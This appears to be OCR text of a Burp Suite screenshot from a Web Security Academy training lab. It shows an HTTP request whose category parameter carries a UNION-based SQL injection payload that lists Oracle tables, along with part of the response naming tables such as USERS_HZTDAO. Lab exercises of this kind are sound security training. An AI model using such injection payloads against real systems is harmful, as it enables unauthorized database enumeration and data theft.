 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
2 Host: 0a6b00fd0361eca781eaca8b00c100bc.web-security-academy.net
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
Search
0 highlig
Response
Pretty Raw Hex Render
\n
</th>
297 </tr>
298 <tr>
299 <th>
TABLE_PRIVILEGE_MAP
</th>
300 </tr>
301 <tr>
302 <th>
USERS_HZTDAO
</th>